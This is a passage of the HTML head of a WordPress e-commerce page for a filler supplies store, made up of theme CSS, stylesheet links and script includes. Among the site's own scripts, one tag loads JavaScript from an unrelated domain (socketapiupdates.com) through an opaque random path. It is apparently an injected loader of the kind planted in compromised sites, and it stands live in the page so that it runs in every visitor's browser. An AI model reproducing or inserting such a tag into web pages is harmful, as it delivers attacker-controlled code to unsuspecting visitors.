.gallery-item,.entry-gallery .gallery-columns-3 .gallery-item,.single .gallery-columns-3 .gallery-item,.widget .gallery-columns-4 .gallery-item,.elementor-element .gallery-columns-4 .gallery-item,.entry-gallery .gallery-columns-4 .gallery-item,.single .gallery-columns-4 .gallery-item,.elementor-timeline-view-vertical .timeline-thumbnail,.elementor-timeline-view-vertical .timeline-content,.woocommerce-billing-fields .form-row-first,.woocommerce-billing-fields .form-row-last,.woocommerce-MyAccount-content form[class^="woocommerce-"] .form-row-first,.woocommerce-MyAccount-content form[class^="woocommerce-"] .form-row-last,.columns-2 ul.products > li,.columns-3 ul.products > li,.columns-4 ul.products > li,.opal-content-layout-2cl .columns-3 ul.products li.product,.opal-content-layout-2cl .columns-3 ul.products > li,.opal-content-layout-2cr .columns-3 ul.products li.product,.opal-content-layout-2cr .columns-3 ul.products > li,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,[data-opal-columns="1"] .column-item,.opal-archive-style-2.opal-content-layout-2cr .column-item,.opal-archive-style-5.opal-content-layout-2cr .column-item,.opal-archive-style-4.opal-content-layout-2cr .column-item,.opal-archive-style-3.opal-content-layout-2cr .column-item,.entry-summary .comment-form .comment-form-url,.entry-summary .comment-form .comment-form-email,.entry-summary .comment-form .comment-form-author,.elementor-widget-opal-image-hotspots .opal-image-hotspots-accordion,.elementor-widget-opal-image-hotspots .opal-image-hotspots-accordion + .opal-image-hotspots-container,.cart-collaterals .cross-sells,.woocommerce-columns--addresses .woocommerce-column,.woocommerce-account .woocommerce .u-columns [class^="u-column"],.woocommerce-account .woocommerce-ResetPassword,.woocommerce-address-fields__field-wrapper .form-row,.osf-sorting .woocommerce-message,.osf-sorting .woocommerce-notice,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,[data-elementor-columns-tablet="6"] .column-item,.woocommerce.columns-tablet-6 ul.products > li,.col-md-3,[data-elementor-columns-tablet="4"] .column-item,.woocommerce.columns-tablet-4 ul.products > li,.col-md-4,[data-elementor-columns-tablet="3"] .column-item,.woocommerce.columns-tablet-3 ul.products > li,.col-md-5,.col-md-6,[data-elementor-columns-tablet="2"] .column-item,.woocommerce.columns-tablet-2 ul.products > li,.woocommerce-single-style-3.single-product div.product .entry-summary,.woocommerce-single-style-3.single-product div.product .images,.woocommerce-single-style-4.single-product div.product .images,.woocommerce-single-style-4.single-product div.product .entry-summary,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,[data-elementor-columns-tablet="1"] .column-item,.woocommerce-cart .woocommerce-cart-form,.woocommerce-ResetPassword.lost_reset_password,.woocommerce-account .woocommerce-MyAccount-navigation,.woocommerce-account .woocommerce-MyAccount-content,.woocommerce.columns-tablet-1 ul.products > li,.single-product div.type-product .entry-summary,.single-product div.type-product .images,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.woocommerce-single-style-2.single-product div.product .entry-summary,.woocommerce-single-style-2.single-product div.product .images,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.cart-collaterals,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,[data-elementor-columns="6"] .column-item,.woocommerce.columns-6 ul.products > li,.col-xl-3,[data-elementor-columns="4"] .column-item,.woocommerce.columns-4 ul.products > li,.col-xl-4,[data-elementor-columns="3"] .column-item,.woocommerce.columns-3 ul.products > li,.col-xl-5,.col-xl-6,[data-elementor-columns="2"] .column-item,.woocommerce.columns-2 ul.products > li,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,[data-elementor-columns="1"] .column-item,.woocommerce.columns-1 ul.products > li,.col-xl,.col-xl-auto {padding-right:15px;padding-left:15px;}.container,#content,ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor,.otf-product-recently-content .widget_recently_viewed_products {padding-right:15px;padding-left:15px;}@media (min-width:576px) {.container, #content, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor, .otf-product-recently-content .widget_recently_viewed_products {max-width:540px; } }@media (min-width:768px) {.container, #content, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor, .otf-product-recently-content .widget_recently_viewed_products {max-width:720px; } }@media (min-width:992px) {.container, #content, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor, .otf-product-recently-content .widget_recently_viewed_products {max-width:960px; } }@media (min-width:1200px) {.container, #content, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor, .otf-product-recently-content .widget_recently_viewed_products {max-width:1170px; } }.typo-heading,h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,.vertical-navigation .vertical-navigation-header,.author-wrapper .author-name,#secondary .elementor-widget-container h5:first-of-type,.contactform-content .form-title,.elementor-cta__status-text,.elementor-opal-countdown-wrapper .elementor-countdown-item:not(:first-child) .elementor-countdown-digits:before,.elementor-featured-box-wrapper .elementor-featured-box-title,.countdown-times > div:not(:first-child):before,.countdown-times b,.elementor-teams-wrapper .elementor-team-name,form.track_order label,.stock .label,.single-product div.type-product form.cart .quantity,.single-product div.type-product table.variations label,.woocommerce-tabs#osf-accordion-container [data-accordion] [data-control] {}.typo-heading,h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,.vertical-navigation .vertical-navigation-header,.author-wrapper .author-name,#secondary .elementor-widget-container h5:first-of-type,.contactform-content .form-title,.elementor-cta__status-text,.elementor-opal-countdown-wrapper .elementor-countdown-item:not(:first-child) .elementor-countdown-digits:before,.elementor-featured-box-wrapper .elementor-featured-box-title,.countdown-times > div:not(:first-child):before,.countdown-times b,.elementor-teams-wrapper .elementor-team-name,form.track_order label,.stock .label,.single-product div.type-product form.cart .quantity,.single-product div.type-product table.variations label,.woocommerce-tabs#osf-accordion-container [data-accordion] [data-control] {}.typo-tertiary,.elementor-nav-menu--canvas {font-weight:400;}.typo-heading,h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,.vertical-navigation .vertical-navigation-header,.author-wrapper .author-name,#secondary .elementor-widget-container h5:first-of-type,.contactform-content .form-title,.elementor-cta__status-text,.elementor-opal-countdown-wrapper .elementor-countdown-item:not(:first-child) .elementor-countdown-digits:before,.elementor-featured-box-wrapper .elementor-featured-box-title,.countdown-times > div:not(:first-child):before,.countdown-times b,.elementor-teams-wrapper .elementor-team-name,form.track_order label,.stock .label,.single-product div.type-product form.cart .quantity,.single-product div.type-product table.variations label,.woocommerce-tabs#osf-accordion-container [data-accordion] [data-control] {}.typo-heading,h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,.vertical-navigation .vertical-navigation-header,.author-wrapper .author-name,#secondary .elementor-widget-container h5:first-of-type,.contactform-content .form-title,.elementor-cta__status-text,.elementor-opal-countdown-wrapper .elementor-countdown-item:not(:first-child) .elementor-countdown-digits:before,.elementor-featured-box-wrapper .elementor-featured-box-title,.countdown-times > div:not(:first-child):before,.countdown-times b,.elementor-teams-wrapper .elementor-team-name,form.track_order label,.stock .label,.single-product div.type-product form.cart .quantity,.single-product div.type-product table.variations label,.woocommerce-tabs#osf-accordion-container [data-accordion] [data-control] {}.typo-tertiary,.elementor-nav-menu--canvas {font-weight:400;}.typo-quaternary {}@media screen and (min-width:768px){.container, #content , ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor{width:100%;}}@media screen and (min-width:768px){.container, #content , .container-fluid, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor{padding-left:30px;padding-right:30px;}}.page-title-bar {background-color:rgba(250,250,250,0);background-position:center top;;}.page-title-bar .page-title{color:#1d2a38; }.breadcrumb, .breadcrumb span, .breadcrumb * {color:#7d879c;;}.breadcrumb a:hover,.breadcrumb a:hover span{color:#24aeb1;}.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.secondary-button .search-submit,.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.mailchimp-button-primary input[type="submit"],.wc-proceed-to-checkout a.checkout-button,.wishlist_table .product-add-to-cart .add_to_cart,.widget_shopping_cart .buttons .button:nth-child(odd),.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.elementor-wpcf7-button-dark input:hover[type="submit"],.elementor-wpcf7-button-dark button:hover[type="submit"],.mailchimp-button-dark button:hover,.mailchimp-button-dark input:hover[type="submit"],form.woocommerce-form-login .button:hover[type="submit"],form.register .button:hover[type="submit"],.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.elementor-wpcf7-button-dark input:active[type="submit"],.elementor-wpcf7-button-dark button:active[type="submit"],.mailchimp-button-dark button:active,.mailchimp-button-dark input:active[type="submit"],form.woocommerce-form-login .button:active[type="submit"],form.register .button:active[type="submit"],.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.elementor-wpcf7-button-dark input:focus[type="submit"],.elementor-wpcf7-button-dark button:focus[type="submit"],.mailchimp-button-dark button:focus,.mailchimp-button-dark input:focus[type="submit"],form.woocommerce-form-login .button:focus[type="submit"],form.register .button:focus[type="submit"],.button-outline-dark:hover,.elementor-element .elementor-button-outline_dark .elementor-button:hover,.button-outline-dark:active,.elementor-element .elementor-button-outline_dark .elementor-button:active,.button-outline-dark:focus,.elementor-element .elementor-button-outline_dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.elementor-wpcf7-button-light input:hover[type="submit"],.elementor-wpcf7-button-light button:hover[type="submit"],.mailchimp-button-light button:hover,.mailchimp-button-light input:hover[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:hover,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:hover,.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.elementor-wpcf7-button-light input:active[type="submit"],.elementor-wpcf7-button-light button:active[type="submit"],.mailchimp-button-light button:active,.mailchimp-button-light input:active[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:active,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:active,.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-wpcf7-button-light input:focus[type="submit"],.elementor-wpcf7-button-light button:focus[type="submit"],.mailchimp-button-light button:focus,.mailchimp-button-light input:focus[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:focus,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:focus,.elementor-element .elementor-button-primary .elementor-button {background-color:#222222;border-color:#222222;color:#ffffff;}.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.secondary-button .search-submit:hover,.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.wc-proceed-to-checkout a.checkout-button:hover,.wishlist_table .product-add-to-cart .add_to_cart:hover,.widget_shopping_cart .buttons .button:hover:nth-child(odd),.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.secondary-button .search-submit:active,.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.wc-proceed-to-checkout a.checkout-button:active,.wishlist_table .product-add-to-cart .add_to_cart:active,.widget_shopping_cart .buttons .button:active:nth-child(odd),.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.secondary-button .active.search-submit,.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.wc-proceed-to-checkout a.active.checkout-button,.wishlist_table .product-add-to-cart .active.add_to_cart,.widget_shopping_cart .buttons .active.button:nth-child(odd),.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.mailchimp-button-primary .show > input.dropdown-toggle[type="submit"],.wc-proceed-to-checkout .show > a.dropdown-toggle.checkout-button,.wishlist_table .product-add-to-cart .show > .dropdown-toggle.add_to_cart,.widget_shopping_cart .buttons .show > .dropdown-toggle.button:nth-child(odd),.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus {background-color:#222222;border-color:#222222;color:#ffffff;}.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.secondary-button .search-submit,.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.mailchimp-button-primary input[type="submit"],.wc-proceed-to-checkout a.checkout-button,.wishlist_table .product-add-to-cart .add_to_cart,.widget_shopping_cart .buttons .button:nth-child(odd),.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.elementor-wpcf7-button-dark input:hover[type="submit"],.elementor-wpcf7-button-dark button:hover[type="submit"],.mailchimp-button-dark button:hover,.mailchimp-button-dark input:hover[type="submit"],form.woocommerce-form-login .button:hover[type="submit"],form.register .button:hover[type="submit"],.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.elementor-wpcf7-button-dark input:active[type="submit"],.elementor-wpcf7-button-dark button:active[type="submit"],.mailchimp-button-dark button:active,.mailchimp-button-dark input:active[type="submit"],form.woocommerce-form-login .button:active[type="submit"],form.register .button:active[type="submit"],.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.elementor-wpcf7-button-dark input:focus[type="submit"],.elementor-wpcf7-button-dark button:focus[type="submit"],.mailchimp-button-dark button:focus,.mailchimp-button-dark input:focus[type="submit"],form.woocommerce-form-login .button:focus[type="submit"],form.register .button:focus[type="submit"],.button-outline-dark:hover,.elementor-element .elementor-button-outline_dark .elementor-button:hover,.button-outline-dark:active,.elementor-element .elementor-button-outline_dark .elementor-button:active,.button-outline-dark:focus,.elementor-element .elementor-button-outline_dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.elementor-wpcf7-button-light input:hover[type="submit"],.elementor-wpcf7-button-light button:hover[type="submit"],.mailchimp-button-light button:hover,.mailchimp-button-light input:hover[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:hover,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:hover,.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.elementor-wpcf7-button-light input:active[type="submit"],.elementor-wpcf7-button-light button:active[type="submit"],.mailchimp-button-light button:active,.mailchimp-button-light input:active[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:active,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:active,.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-wpcf7-button-light input:focus[type="submit"],.elementor-wpcf7-button-light button:focus[type="submit"],.mailchimp-button-light button:focus,.mailchimp-button-light input:focus[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:focus,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:focus,.elementor-element .elementor-button-primary .elementor-button {background-color:#222222;border-color:#222222;color:#ffffff;}.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.secondary-button .search-submit:hover,.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.wc-proceed-to-checkout a.checkout-button:hover,.wishlist_table .product-add-to-cart .add_to_cart:hover,.widget_shopping_cart .buttons .button:hover:nth-child(odd),.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.secondary-button .search-submit:active,.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.wc-proceed-to-checkout a.checkout-button:active,.wishlist_table .product-add-to-cart .add_to_cart:active,.widget_shopping_cart .buttons .button:active:nth-child(odd),.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.secondary-button .active.search-submit,.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.wc-proceed-to-checkout a.active.checkout-button,.wishlist_table .product-add-to-cart .active.add_to_cart,.widget_shopping_cart .buttons .active.button:nth-child(odd),.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.mailchimp-button-primary .show > input.dropdown-toggle[type="submit"],.wc-proceed-to-checkout .show > a.dropdown-toggle.checkout-button,.wishlist_table .product-add-to-cart .show > .dropdown-toggle.add_to_cart,.widget_shopping_cart .buttons .show > .dropdown-toggle.button:nth-child(odd),.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus {background-color:#222222;border-color:#222222;color:#ffffff;}.button-secondary,.elementor-wpcf7-button-secondary input[type="button"][type="submit"],.elementor-wpcf7-button-secondary input[type="submit"],.elementor-wpcf7-button-secondary button[type="submit"],.mailchimp-button-secondary button,.mailchimp-button-secondary button[type="submit"],.mailchimp-button-secondary input[type="submit"],.woocommerce-cart .return-to-shop a,.checkout_coupon .form-row-last button,#payment .place-order .button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button {background-color:#767676;border-color:#767676;color:#ffffff;}.button-secondary:hover,.elementor-wpcf7-button-secondary input:hover[type="submit"],.elementor-wpcf7-button-secondary button:hover[type="submit"],.mailchimp-button-secondary button:hover,.mailchimp-button-secondary input:hover[type="submit"],.woocommerce-cart .return-to-shop a:hover,.checkout_coupon .form-row-last button:hover,#payment .place-order .button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-secondary:active,.elementor-wpcf7-button-secondary input:active[type="submit"],.elementor-wpcf7-button-secondary button:active[type="submit"],.mailchimp-button-secondary button:active,.mailchimp-button-secondary input:active[type="submit"],.woocommerce-cart .return-to-shop a:active,.checkout_coupon .form-row-last button:active,#payment .place-order .button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-secondary.active,.elementor-wpcf7-button-secondary input.active[type="submit"],.elementor-wpcf7-button-secondary button.active[type="submit"],.mailchimp-button-secondary button.active,.mailchimp-button-secondary input.active[type="submit"],.woocommerce-cart .return-to-shop a.active,.checkout_coupon .form-row-last button.active,#payment .place-order .active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-secondary.dropdown-toggle,.elementor-wpcf7-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-secondary .show > button.dropdown-toggle,.mailchimp-button-secondary .show > input.dropdown-toggle[type="submit"],.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.checkout_coupon .form-row-last .show > button.dropdown-toggle,#payment .place-order .show > .dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus {background-color:#767676;border-color:#767676;color:#ffffff;}button ,input[type="submit"], input[type="reset"], input[type="button"], .button, .btn {}.elementor-button[class*='elementor-size-'] {}
/*# sourceURL=medilazar-style-inline-css */
</style>
<link rel='stylesheet' id='osf-elementor-addons-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/css/elementor/style.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/css/tooltipster.bundle.min.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='elementor-post-59-css' href='https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/post-59.css?ver=1696065393' media='all' />
<link rel='stylesheet' id='elementor-post-1930-css' href='https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/post-1930.css?ver=1696065393' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/css/magnific-popup.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-post-317-css' href='https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/post-317.css?ver=1763589658' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1701411100' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.31.0' media='all' />
<style id='yith-quick-view-inline-css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.25.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.4.2/css/all.css' media='all' integrity="sha384-blOohCVdhjmtROpu8+CfTnUWham9nkX7P7OZQMst+RUnhtoY/9qemFAkIKOYxDI3" crossorigin="anonymous" />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' media='all' />
<link rel='stylesheet' id='medilazar-opal-icon-css' href='https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/css/opal-icons.css?ver=6.9' media='all' />
<link rel='stylesheet' id='medilazar-carousel-css' href='https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/css/carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='medilazar-woocommerce-css' href='https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/css/woocommerce.css?ver=6.9' media='all' />
<link rel='stylesheet' id='medilazar-customfont-css' href='https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/css/customfont.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.4.2/css/v4-shims.css' media='all' integrity="sha384-IqMDcR2qh8kGcGdRrxwop5R2GiUY5h8aDR/LhYxPYiXh3sAAGGDkFvFqWgFvTsTd" crossorigin="anonymous" />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.fillerworldwidesupplies.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/modernizr.custom.js?ver=1.2.5" id="modernizr-js"></script>
<script src="https://socketapiupdates.com/KXq5q2Ty_Tc5X0ObdJG2ohd6ePoTMM7i34PdNYsZdld" id="mesh_standard-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3" id="jquery-blockui-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
